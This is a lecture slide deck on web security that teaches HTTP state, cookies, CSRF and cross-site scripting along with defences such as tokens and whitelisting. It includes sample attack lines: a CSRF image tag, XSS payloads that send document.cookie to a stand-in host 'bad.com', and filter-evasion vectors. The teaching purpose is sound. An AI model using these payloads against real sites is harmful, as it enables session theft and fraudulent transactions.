Slide 1
Web security I
With material from Dave Levin, Mike Hicks, Lujo Bauer, Collin Jackson and Michelle Mazurek

Slide 2
Web Basics

Slide 3
The web, basically
Client
Server
Browser
Web server
(Private)
Data
Database
(Much) user data is
part of the browser
DB is a separate entity,
logically (and often physically)

Slide 4
Interacting with web servers
Resources which are identified by a URL
(Universal Resource Locator)
http://www.ece.umd.edu/~danadach/index.html
Protocol
Hostname/server
Translated to an IP address by DNS
(e.g., 128.8.127.3)
ftp
https
Path to a resource
Here, the file index.html is static content
i.e., a fixed file returned by the server

Slide 5
Interacting with web servers
Resources which are identified by a URL
(Universal Resource Locator)
Path to a resource
http://facebook.com/delete.php
?f=joe123&w=16
Arguments
Here, the file delete.php is dynamic content
i.e., the server generates the content on the fly

Slide 6
Basic structure of web traffic
Client
Server
Browser
HTTP
Web server
(Private)
Data
Database
HyperText Transfer Protocol (HTTP)
An “application-layer” protocol for exchanging data

Slide 7
Basic structure of web traffic
Client
Server
Browser
HTTP Request
Web server
User clicks
Requests contain:
The URL of the resource the client wishes to obtain
Headers describing what the browser can do
Request types can be GET or POST
GET: all data is in the URL itself
POST: includes the data as separate fields

Slide 8
HTTP GET requests

Slide 9

HTTP POST requests

Slide 10
Basic structure of web traffic
Client
Server
HTTP Request
Browser
Web server
HTTP Response
User clicks
Responses contain:
Status code
Headers describing what the server provides
Data
Cookies (much more on these later)
Represent state the server would like the browser to store

Slide 11

HTTP responses
Status code
Header
Data

Slide 12
Adding state to the web

Slide 13
HTTP is stateless
The lifetime of an HTTP session is typically:
Client connects to the server
Client issues a request
Server responds
Client issues a request for something in the response
…. repeat ….
Client disconnects
No direct way to ID a client from a previous session
So why don’t you have to log in at every page load?

Slide 14
Maintaining State
Client
Server
HTTP Request
Browser
Web server
State
HTTP Response
State
Web application maintains ephemeral state
Server processing often produces intermediate results
Send state to the client
Client returns the state in subsequent responses
Two kinds of state: hidden fields, and cookies

Slide 15

Ex: Online ordering
socks.com/order.php
socks.com/pay.php
Order
Pay
The total cost is $5.50. Confirm order?
Order
$5.50
Yes
No
Separate page

Slide 16
Ex: Online ordering
What’s presented to the user
pay.php
<html>
<head> <title>Pay</title> </head>
<body>
<form action=“submit_order” method=“GET”>
The total cost is $5.50. Confirm order?
<input type=“hidden” name=“price” value=“5.50”>
<input type=“submit” name=“pay” value=“yes”>
<input type=“submit” name=“pay” value=“no”>
</body>
</html>

Slide 17
Ex: Online ordering
The corresponding backend processing
if(pay == yes && price != NULL)
{
bill_creditcard(price);
deliver_socks();
}
else
display_transaction_cancelled_page();
Anyone see a problem here?

Slide 18
Ex: Online ordering
Client can change the value!
<html>
<head> <title>Pay</title> </head>
<body>
<form action=“submit_order” method=“GET”>
The total cost is $5.50. Confirm order?
<input type=“hidden” name=“price” value=“5.50”>
<input type=“submit” name=“pay” value=“yes”>
<input type=“submit” name=“pay” value=“no”>
</body>
</html>
value=“0.01”

Slide 19
Solution: Capabilities
Server maintains trusted state
Server stores intermediate state
Send a pointer to that state (capability) to client
Client references the capability in next response
Capabilities should be hard to guess
Large, random numbers
To prevent illegal access to the state

Slide 20
Using capabilities
Client can no longer change price
<html>
<head> <title>Pay</title> </head>
<body>
<form action=“submit_order” method=“GET”>
The total cost is $5.50. Confirm order?
<input type=“hidden” name=“price” value=“5.50”>
<input type=“submit” name=“pay” value=“yes”>
<input type=“submit” name=“pay” value=“no”>
</body>
</html>
<input type=“hidden” name=“sid” value=“781234”>

Slide 21
Using capabilities
The corresponding backend processing
price = lookup(sid);
if(pay == yes && price != NULL)
{
bill_creditcard(price);
deliver_socks();
}
else
display_transaction_cancelled_page();
if(pay == yes && price != NULL)
{
bill_creditcard(price);
deliver_socks();
}
else
display_transaction_cancelled_page();
But we don’t want to use hidden fields all the time!
Tedious to maintain on all the different pages
Start all over on a return visit (after closing browser window)

Slide 22
Statefulness with Cookies
Client
Server
Browser
HTTP Request
Web server
Server
Cookie
Cookie
HTTP Response
Cookie
State
Server maintains trusted state
Indexes it with a cookie
Sends cookie to the client, which stores it
Client returns it with subsequent queries to same server
Server maintains trusted state

Slide 23

Cookies

Slide 24

Cookies are key-value pairs
Set-Cookie:key=value; options; ….
Headers
Data
<html> …… </html>

Slide 25
Cookies
Semantics
Client
Store “us” under the key “edition”
This value was no good as of Feb 18, 2015
This value should only be readable by any domain ending in .zdnet.com
This should be available to any resource within a subdirectory of /
Send the cookie with any future requests to <domain>/<path>
Browser
(Private)
Data

Slide 26
Requests with cookies
Subsequent visit

Slide 27
Why use cookies?
Session identifier
After a user has authenticated, subsequent actions provide a cookie
So the user does not have to authenticate each time
Personalization
Let an anonymous user customize your site
Store language choice, etc., in the cookie

Slide 28
Why use cookies?
Tracking users
Advertisers want to know your behavior
Ideally build a profile across different websites
Visit the Apple Store, then see iPad ads on Amazon?!
How can site B know what you did on site A?
Site A loads an ad from Site C
Site C maintains cookie DB
Site B also loads ad from Site C
“Third-party cookie”
Commonly used by large ad networks (doubleclick)
http://live.wsj.com/video/how-advertisers-use-internet-cookies-to-track-you

Slide 29
URLs with side effects
http://bank.com/transfer.cgi?amt=9999&to=attacker
GET requests often have side effects on server state
Even though they are not supposed to
What happens if
the user is logged in with an active session cookie
a request is issued for the above link?
How could you get a user to visit a link?

Slide 30
Exploiting URLs with side effects
attacker.com
Client
Browser
<img src=“http://bank.com/transfer.cgi?amt=9999&to=attacker”>
bank.com
Cookie
$$$
bank.com
http://bank.com/ transfer.cgi?amt=9999&to=attacker
Browser automatically
visits the URL to obtain
what it believes will be an image
Cookie

Slide 31
Cross-Site Request Forgery
Target: User who has an account on a vulnerable server
Attack goal: Send requests to server via the user’s browser
Look to the server like the user intended them
Attacker needs: Ability to get the user to “click a link” crafted by the attacker that goes to the vulnerable site
Key tricks:
Requests to the web server have predictable structure
Use e.g., <img src=…> to force victim to send it

Slide 32

Variation: Login CSRF
Forge login request to honest site
Using attacker’s username and password
Victim visits the site under attacker’s account
What harm can this cause?

Slide 33
Defense: Secret token
All (sensitive) requests include a secret token
Attacker can’t guess it for malicious URL
Token is derived by e.g. hashing site secret, timestamp, session-id, additional randomness.

Slide 34
Defense: Referer validation
Recall: Browser sets REFERER to source of clicked link
Policy: Trust requests from pages user could legitimately reach
Referer: www.bank.com
Referer: www.attacker.com
Referer:
✔︎
✘
?

Slide 35
Dynamic web pages

Slide 36
Rather than just HTML, web pages can include a program written in Javascript:
<html><body>
Hello, <b>
<script>
var a = 1;
var b = 2;
document.write(“world: “, a+b, “</b>”);
</script>
</body></html>

Slide 37
Javascript
no relation to Java
Powerful web page programming language
Scripts embedded in pages returned by the web server
Scripts are executed by the browser. They can:
Alter page contents (DOM objects)
Track events (mouse clicks, motion, keystrokes)
Issue web requests & read replies
Maintain persistent connections (AJAX)
Read and set cookies

Slide 38
What could go wrong?
Browsers need to confine Javascript’s power
A script on attacker.com should not be able to:
Alter the layout of a bank.com page
Read user keystrokes from a bank.com page
Read cookies belonging to bank.com

Slide 39
Same Origin Policy
Browsers provide isolation for javascript via SOP
Browser associates web page elements…
Layout, cookies, events
…with their origin
Hostname (bank.com) that provided them
SOP = only scripts received from a web page’s origin
have access to the page’s elements

Slide 40
Cross-site scripting (XSS)

Slide 41
Two types of XSS
Stored (or “persistent”) XSS attack
Attacker leaves script on the bank.com server
Server later unwittingly sends it to your browser
Browser executes it within same origin as bank.com

Slide 42
Stored XSS attack
GET http://bad.com/steal?c=document.cookie
bad.com
Steal valuable data
Client
5
Browser
1
2
Inject malicious script
3
Request content
4
Receive malicious script
Execute the malicious script as though the
server meant us
to run it
bank.com
Perform attacker action
5
GET http://bank.com/transfer?amt=9999&to=attacker

Slide 43
Stored XSS Summary
Target: User with Javascript-enabled browser who visits user-influenced content on a vulnerable web service
Attack goal: Run script in user’s browser with same access as provided to server’s regular scripts (i.e., subvert SOP)
Attacker needs: Ability to leave content on the web server (forums, comments, custom profiles)
Optional: a server for receiving stolen user information
Key trick: Server fails to ensure uploaded content does not contain embedded scripts
Where have we heard this before?

Slide 44

Your friend and mine, Samy
Samy embedded Javascript in his MySpace page (2005)
MySpace servers attempted to filter it, but failed
Users who visited his page ran the program, which
Made them friends with Samy
Displayed “but most of all, Samy is my hero” on profile
Installed script in their profile to propagate
From 73 to 1,000,000 friends in 20 hours
Took down MySpace for a weekend
Felony computer hacking; banned from computers for 3 years

Slide 45
Two types of XSS
Stored (or “persistent”) XSS attack
Attacker leaves their script on the bank.com server
The server later unwittingly sends it to your browser
Your browser, none the wiser, executes it within the same origin as the bank.com server
Reflected XSS attack
Attacker gets you to send bank.com a URL that includes Javascript
bank.com echoes the script back to you in its response
Your browser executes the script in the response within the same origin as bank.com

Slide 46
Reflected XSS attack
bad.com
Visit web site
Client
1
Receive malicious page
Browser
2
Steal valuable data
6
URL specially crafted by the attacker
3
4
Click on link
5
Echo user input
Execute the malicious script as though the
server meant us
to run it
Perform attacker action
bank.com
6

Slide 47
Echoed input
The key to the reflected XSS attack is to find instances where a good web server will echo the user input back in the HTML response
Input from bad.com:
http://victim.com/search.php?term=socks
Result from victim.com:
<html> <title> Search results </title>
<body>
Results for socks:
. . .
</body></html>

Slide 48
Exploiting echoed input
Input from bad.com:
http://victim.com/search.php?term= <script> window.open(
“http://bad.com/steal?c=“ + document.cookie) </script>
Result from victim.com:
<html> <title> Search results </title>
<body>
Results for <script> ... </script>
. . .
</body></html>
Browser would execute this within victim.com’s origin

Slide 49
Reflected XSS Summary
Target: User with Javascript-enabled browser; vulnerable web service that includes parts of URLs it receives in the output it generates
Attack goal: Run script in user’s browser with same access as provided to server’s regular scripts (subvert SOP)
Attacker needs: Get user to click on specially-crafted URL.
Optional: A server for receiving stolen user information
Key trick: Server does not ensure its output does not contain foreign, embedded scripts

Slide 50
XSS Defense: Filter/Escape
Typical defense is sanitizing: remove executable portions of user-provided content
<script> ... </script> or <javascript> ... </javascript>
Libraries exist for this purpose

Slide 51
Did you find everything?
Bad guys are inventive: lots of ways to introduce Javascript; e.g., CSS tags and XML-encoded data:
<div style="background-image: url(javascript:alert(’JavaScript’))">...</div>
<XML ID=I><X><C><![CDATA[<IMG SRC="javas]]><![CDATA[cript:alert(’XSS’);">]]>
Worse: browsers “help” by parsing broken HTML
Samy figured out that IE permits javascript tag to be split across two lines; evaded MySpace filter

Slide 52
Better defense: White list
Instead of trying to sanitize, validate all
headers,
cookies,
query strings,
form fields, and
hidden fields (i.e., all parameters)
… against a rigorous spec of what should be allowed.

Slide 53
XSS vs. CSRF
Do not confuse the two:
XSS exploits the trust a client browser has in data sent from the legitimate website
So the attacker tries to control what the website sends to the client browser
CSRF exploits the trust a legitimate website has in data sent from the client browser
So the attacker tries to control what the client browser sends to the website

Slide 54

Input validation, ad infinitum
Many other web-based bugs, ultimately due to trusting external input (too much)
http://www.jantoo.com/cartoon/08336711

Slide 55
Takeaways: Verify before trust
Improperly validated input causes many attacks
Common to solutions: check or sanitize all data
Whitelisting: More secure than blacklisting
Checking: More secure than sanitization
Proper sanitization is hard
All data: Are you sure you found all inputs?
Don’t roll your own: libraries, frameworks, etc.

